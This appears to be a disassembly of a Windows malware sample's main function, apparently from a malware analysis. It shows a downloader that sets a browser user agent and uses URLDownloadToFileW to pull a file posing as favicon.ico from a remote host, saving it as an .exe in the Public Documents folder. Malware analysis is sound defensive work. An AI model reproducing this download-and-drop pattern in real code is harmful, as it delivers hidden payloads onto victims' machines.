 [0x00401080]
int main (int argc, char **argv, char **envp);
; var HANDLE hObject @ stack - 0x6dc
; var int32_t var_6c0h @ stack - 0x6c0
; var LPSTARTUPINFOW lpStartupInfo @ stack - 0x6a0
; var int32_t var_658h @ stack - 0x658
; var LPWSTR lpFilename @ stack - 0x64c
; var LPWSTR lpCommandLine @ stack - 0x450
; var int32_t var_6ch @ stack - 0x6c
; var int32_t var_60h @ stack - 0x60
; var int32_t var_8h @ stack - 0x8
0x00401080 push ebp
0x00401081 mov ebp, esp
0x00401083 and esp, 0xfffffff0
0x00401086 sub esp, 0x680
0x0040108c mov eax, dword data.00404004 ; 0x404004
0x00401091 xor eax, esp
0x00401093 mov dword [var_8h], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword data.00404388, eax ; 0x404388
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [lpStartupInfo.lpTitle], 0
0x004010c4 call fcn.004011e0 ; fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:_Users_Public_Documents_CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142